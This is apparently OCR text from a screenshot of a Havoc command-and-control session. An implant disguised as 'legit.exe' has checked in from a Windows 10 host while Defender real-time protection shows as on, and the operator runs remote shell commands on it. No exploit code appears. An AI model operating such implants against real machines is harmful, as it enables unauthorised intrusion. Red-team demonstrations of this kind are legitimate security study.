 G:\legit1.exe
[+] calling 0x00000000006BFDD8
dow
Selection
ws Security
0
Home
Virus & threat protection
Account protection
Firewall & network protection
App & browser control
Device security
Device performance & health
Virus & threat
protection settings
View and update Virus & threat protection
settings for Microsoft Defender Antivirus.
Real-time protection
Locates and stops malware from installing or
running on your device. You can turn off this
setting for a short time before it turns back on
automatically.
On
Have a question?
Get help
Help improve Windows Security
Give us feedback
Change your privacy settings
View and change privacy settings
for your Windows 10 device.
Privacy settings
Privacy dashboard
Activities Havoc Jan 9 01:04
Havoc
Havoc View Attack Scripts Help
ID Internal User Computer OS Process PID Arch Last
59659fae 10.10.6.54 HP DESKTOP-FS3I8UJ Windows 10 legit1.exe 8108 x64 1s
LibreOffice Writer
Teamserver Chat Listeners Teamserver Loot Collection Scripting Console [34cfb678] HP/DESKTOP-FS3I8UJ
[09/01/2023 09:54:35] Agent 259BD426 authenticated from as DESKTOP-FS3I8UJ\HP :: [Internal: 10.10.6.54] [Process: legit.exe\5888] [Arch: x64] [Pivot: Dire
09/01/2023 09:54:43 [Neo] Demon » shell dir
[*] [2817094C] Tasked demon to execute a shell command
[+] Send Task to Agent [66 bytes]
[+] Received Output [239 bytes]:
Volume in drive E has no label.
Volume Serial Number is 6562-5612
Directory of E:\
09-01-2023 12:53 844,618 legit.exe
1 File(s) 844,618 bytes
0 Dir(s) 0 bytes free
09/01/2023 09:55:03 [Neo] Demon » shell echo "123" > abc
[*] [148BF7C2] Tasked demon to execute a shell command
[+] Send Task to Agent [79 bytes]
[+] Received Output [19 bytes]:
Access is denied.
09/01/2023 09:59:57 [Neo] Demon » shell dir
[*] [1D9623CB] Tasked demon to execute a shell command